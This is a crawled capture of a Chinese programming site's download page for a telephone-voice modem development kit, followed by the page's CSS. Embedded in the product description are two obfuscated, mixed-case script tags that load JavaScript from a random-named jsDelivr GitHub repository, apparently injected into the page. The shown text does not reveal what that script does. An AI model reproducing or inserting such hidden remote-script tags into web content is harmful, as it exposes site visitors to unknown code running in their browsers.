

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.pfan.cn/download/256.html
body_size: 3209
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta content="编程爱好者网站 -- 中文编程开发类网站，提供编程文章、开发工具、资料下载、编程开发社区、博客等多个栏目" name="description" />
<meta content="编程,开发,编程社区,程序员,开发工具" name="keywords" />
<title>电话语音(modem)开发接口 1.0 — 编程工具 — 编程爱好者</title>
<link href="/static/css/download.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div id="pagetop">
<div style="font-size:12px;width:960px;margin:0 auto;">
	<div style="background: url(/static/images/headerbg.png) repeat-x scroll left top transparent;height: 25px;padding:0 10px;line-height:25px;font-family: 宋体;">
		<div style="float:left;color:#ccc;">
			<a href="http://www.pfan.cn/">首页</a> |
			<a href="http://bbs.pfan.cn/">社区</a> |
			<a href="http://blog.pfan.cn/">博客</a> |
			<a href="http://job.pfan.cn/">招聘</a> |
			<a href="http://www.pfan.cn/article/">文章</a> |
			<a href="http://www.pfan.cn/news/">新闻</a> |
			<a href="http://www.pfan.cn/download/">下载</a> |
			<a href="http://www.pfan.cn/book/">读书</a> |
			<a href="http://code.pfan.cn/">代码</a>
		</div>

		<div style="float:right;">
							<a href="http://passport.pfan.cn/user/login/" style="color:red"><b>亲，您未登录哦！</b></a> <a href="http://passport.pfan.cn/user/login">登录</a> | <a href="http://passport.pfan.cn/user/register">注册</a>
					</div>
	</div>

	<div>
		<div style="float:left;">
			<a href="http://www.pfan.cn/"><img src="/static/images/pfanlogo.gif"  width="160" height="80" border="0"></a>
		</div>

		<div style="float:right;">
			<script type="text/javascript">var cpro_id = 'u713979';</script><script src="http://cpro.baidu.com/cpro/ui/c.js" type="text/javascript"></script>
		</div>
	</div>
	<div style="clear:both"></div>
</div>
</div>

<div id="header">
	<div class="nav">您所在的位置：<a href="/">首页</a> &gt; <a href="/download/">编程工具</a> &gt;  <a href="/download/index?class=8">开发工具包</a> &gt; 电话语音(modem)开发接口 1.0	</div>
</div>

<div id="main">
	<div id="main_left">
		<div>
			<script type="text/javascript">var cpro_id = 'u713824';</script><script src="http://cpro.baidu.com/cpro/ui/c.js" type="text/javascript"></script>
		</div>
		<div class="clear"></div>
		<div id="softclass">
			<div class="title"><img src="/static/images/download/arrow.gif" width="16" height="13"> 编程工具分类</div>
			<ul>
			<li><a href="/download/index?class=1">VC/C++工具</a></li><li><a href="/download/index?class=2">VB/Basic工具</a></li><li><a href="/download/index?class=3">Pascal&Delphi工具</a></li><li><a href="/download/index?class=4">汇编语言工具</a></li><li><a href="/download/index?class=5">ASP工具</a></li><li><a href="/download/index?class=6">JAVA工具</a></li><li><a href="/download/index?class=7">Perl开发工具</a></li><li><a href="/download/index?class=8">开发工具包</a></li><li><a href="/download/index?class=9">数据库工具</a></li><li><a href="/download/index?class=10">跟踪调试工具</a></li><li><a href="/download/index?class=11">程序编辑器</a></li><li><a href="/download/index?class=12">资源编辑工具</a></li><li><a href="/download/index?class=13">帮助文件制作</a></li><li><a href="/download/index?class=14">安装程序制作</a></li><li><a href="/download/index?class=15">其他工具</a></li><li><a href="/download/index?class=16">ActiveX控件</a></li><li><a href="/download/index?class=17">Visual Basic控件</a></li><li><a href="/download/index?class=18">Delphi控件</a></li><li><a href="/download/index?class=19">PHP工具</a></li><li><a href="/download/index?class=20">.NET开发工具</a></li><li><a href="/download/index?class=21">MYSQL相关</a></li><li><a href="/download/index?class=22">XML工具</a></li><li><a href="/download/index?class=23">版本控制</a></li><li><a href="/download/index?class=24">测试工具</a></li><li><a href="/download/index?class=200">开源软件</a></li>			</ul>
			<div class="clear"></div>
		</div>

		<div class="box">
			<div class="title"><img src="/static/images/download/arrow.gif" width="16" height="13"> 本类最新下载</div>
			<ul>
			<li><a href="/download/76.html">libCON C++ Game Programming Library 0.27b</a></li><li><a href="/download/99.html">DirectX SDK 9.0c (December 2005)</a></li><li><a href="/download/159.html">Multimedia Conversion Library 4.5.1</a></li><li><a href="/download/256.html">电话语音(modem)开发接口 1.0</a></li><li><a href="/download/728.html">Adobe AIR SDK 1.5.1.8210</a></li><li><a href="/download/737.html">WPF Touch Screen Keyboard 0.1.0.0</a></li>			</ul>
		</div>

	</div>

	<div id="main_right">
		<div id="softinfo">
			<div class="title">软件详细信息<span><a href="mailto:webmaster@pfan.cn?subject=%E7%94%B5%E8%AF%9D%E8%AF%AD%E9%9F%B3%28modem%29%E5%BC%80%E5%8F%91%E6%8E%A5%E5%8F%A3+1.0">下载有问题？</a></span></div>
			<div>
				<div class="summary">
					<ul>
						<li><span class="col">软件名称:</span><strong>电话语音(modem)开发接口 1.0</strong> <a href="#downlist">[下载]</a> </li>
						<li><span class="col">软件容量:</span>765KBKB
						</li>
						<li><span class="col">授权方式:</span>共享软件</li>
						<li><span class="col">软件类型:</span><a href="/download/class/8">开发工具包</a></li>

						<li><span class="col">相关网站:</span><a href="http://www.fm8u8.8u8.com/" target="_blank">开发商</a></li>

						<li><span class="col">更新日期:</span>2004-02-10</li>
						<li><span class="col">点 击 数:</span>本日点击：<span class="redfont">0</span> 本月点击：<span class="redfont">2</span> 总点击数：<span class="redfont">25992</span></li>
					</ul>
				</div>
				<div class="softimage">
					无截图				</div>
			</div>
			<div class="clear"></div>
			<div class="detail">
				<p class="col">详细介绍:</p>
				<p>开发包使用普通语音MODEM实现类似电信168自动语音声讯台的功能，如：电话语音查询系统，催款系统等<br>
包含控件和演示DEMO<br>
开发商发布二次开发软件时将本开发包安装目录中的voivephone.ocx<br>
一起发布就可以了，无须其他任何软件<br>
<sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt><sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt></p>
			</div>
			<div class="downlist">
				<p class="col"><a name="downlist"></a>下载链接:</p>
				<p><strong>
					<a href="ysph.zip">下载地址1</a><br />
									</strong></p>
			</div>
			<div class="detail">
				 <p class="col">下载须知:</p>
				 <p>1、本栏目软件下载部分软件为异地下载，这里只是提供一个链接，如遇到异地下载的软件无法下载，可能是原下载地址发生变动，请根据本栏目所提供的信息至该软件的官方网站上寻找最新下载地址。<br />2、本下载栏目不提供大型正版开发软件的下载，请勿要求本站提供这些软件的下载。</p>
			</div>
			<div class="ad">
				<script type="text/javascript">/*640*60，创建于2011-12-26*/ var cpro_id = 'u723679';</script><script src="http://cpro.baidu.com/cpro/ui/c.js" type="text/javascript"></script>
			</div>
		</div><!--end softinfo//-->

	</div><!--end main_right//-->

</div>
<div class="clear"></div>
<div id="globalfooter">
	<p>
		<a href="http://www.pfan.cn/about/us">关于本站</a> -
		<!--<a href="http://www.pfan.cn/about/daohang">网站导航</a> -//-->
		<a href="http://www.pfan.cn/about/contact">联系我们</a> -
		<a href="http://www.pfan.cn/about/guanggao">广告服务</a> -
		<!--
		<a href="http://www.pfan.cn/about/joinus">诚邀加盟</a> -
		<a href="http://www.pfan.cn/about/friendlink">友情链接</a> -
		//-->
		<a href="http://www.pfan.cn/about/sponsor">赞助本站</a> -
		<a href="http://weibo.com/programfan" target="_blank">官方微博</a>
	</p>
	<p>Copyright&copy; 1999-2026 Programfan.com All Rights Reserved</p>
	<p>网站制作&amp;维护：Hannibal  &nbsp;&nbsp;&nbsp;Email: <a href="mailto:webmaster@pfan.cn">webmaster@pfan.cn</a></p>
</div>
<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fa137c57e3649cc7e5f555285623afcc6' type='text/javascript'%3E%3C/script%3E"));
</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.pfan.cn/static/css/download.css
body_size: 1326
content:
<!--
* {margin:0px;padding:0;}
body {line-height: 150%;font-size:12px; font-family:Arial, Helvetica, sans-serif, 宋体}
a:link {text-decoration: none; color: #036}
a:visited {text-decoration: none; color: purple}
a:active {text-decoration: red}
a:hover {text-decoration: underline; color:red}
.clear { clear: both;}
li {list-style-type:none;overflow: hidden;}
.redfont { color:red;}

a { blr:expression(this.onFocus=this.blur()) } /* for IE */
:focus { outline: none; } /* for Firefox */

#pagetop { width: 960px; margin: 0 auto;}

#header { width: 960px; margin: 10px auto;}
#header .hd1 { }
#header .hd1_left { float: left; width:780px; }
#header .hd1_right { float: right; width:170px; }
#header .nav { padding: 3px 0px; border-bottom:1px solid #ccc;}

#main  { width: 960px; margin: 0 auto;}
#main_left { float: left; width: 300px;}
#main_right { float: right; width: 650px;}

#softclass {border:1px solid #0066CC;}
#softclass .title { background-color:#0066CC;font-weight: bold;color: #fff; padding:3px 5px;}
#softclass ul { padding:5px;}
#softclass li { float: left; width: 130px; height: 25px; background:transparent url(../images/download/circle.gif) no-repeat scroll left 45%; padding-left:8px;}
#softclass a:link,#softclass a:visited {text-decoration: none; color: #000000; font-size:14px}
#softclass a:active,#softclass a:hover {text-decoration:none;color:red; font-size:14px}

#main_left .box { border:1px solid #F79200; margin-top: 20px;}
#main_left .box .title { background-color:#F79200;font-weight: bold;color: #fff; padding:3px 5px;}
#main_left .box ul { padding:5px;}
#main_left .box li { height: 22px; background:transparent url(../images/download/circle.gif) no-repeat scroll left 45%; padding-left:8px;}

#main_right .left { width: 49%; float:left;border:1px solid #FF6600;margin-top: 20px;}
#main_right .right { width: 49%; float:right;border:1px solid #FF6600;margin-top: 20px;}
#main_right .left .title,#main_right .right .title { background-color:#FF6600;font-weight: bold;color: #fff; padding:3px 5px;}
#main_right .left ul,#main_right .right ul { padding:5px; }
#main_right .left li,#main_right .right li { height: 22px; background:transparent url(../images/download/circle.gif) no-repeat scroll left 45%; padding-left:8px;}


#softinfo { border: 1px solid #5A5D5A;}
#softinfo .title { background-color:#5A5D5A;font-weight: bold;color: #fff; padding:3px 5px;position:relative}
#softinfo .title span {position:absolute;right:10px;top:0px;font-weight: normal;}
#softinfo .title span a { color:#fff;}
#softinfo .summary { float: left; width: 450px;}
#softinfo .summary li {border-bottom: 1px solid #eee; list-style-type: none; padding: 5px 10px;}
#softinfo .col { font-weight: bold; margin-right: 10px; color: #0000A0;}
#softinfo .softimage { float: right; width: 180px; text-align: center; padding:5px;}
#softinfo .detail { padding: 10px;border-bottom: 1px solid #eee;}
#softinfo .ad { padding: 10px 5px;}
#softinfo .downlist { padding: 10px;border-bottom: 1px solid #ccc;border-top: 1px solid #ccc; background-color: #ffffee;}

#downlist { border: 1px solid #5A5D5A;}
#downlist .title { background-color:#5A5D5A;font-weight: bold;color: #fff; padding:3px 5px;}
#downlist .sort { margin: 10px; position:relative}
#downlist .sort .search{ position:absolute;right:10px;top:0px;}
#downlist .sort a {	height:20px;width:100px;text-align:center; color:#fff;background:#61A1D8 none repeat scroll 0 0;border-color:#93C2E4 #2B5E84 #2B5E84 #93C2E4;border-style:solid;border-width:1px; font-weight:bold; display:inline-block;}
#downlist .sort a:hover { background:#016DB6 none repeat scroll 0 0; color:#fff; text-decoration: none;}

#downlist .softinfo {background:#E8EBF5 none repeat scroll 0 0; height:25px; }
#downlist .list { margin:0 10px 20px 10px ;}
#downlist .list span {display:inline-block; line-height:23px;}
#downlist .list span.softname { font-weight: bold;font-size:14px; float:left;padding: 0px 5px;}
#downlist .list span.softclass { width:150px;float:right; text-align:center;}
#downlist .list span.softuptime { width:100px; float:right; text-align:center;}
#downlist .list p { color: #333; padding: 0px 5px;}
#turnpage { margin:20px 0px; text-align:right;}
#turnpage span {padding:5px 10px; color:#bbb; border:1px solid #ccc; margin:0 5px;}
#turnpage a {padding:5px 10px; border:1px solid #ccc; margin:0 5px;}

#globalfooter {border-top: 1px solid #ddd; clear:both; margin-top: 20px; padding-top:20px;}
#globalfooter p{margin:0;padding:0;height: 25px;text-align: center;}
-->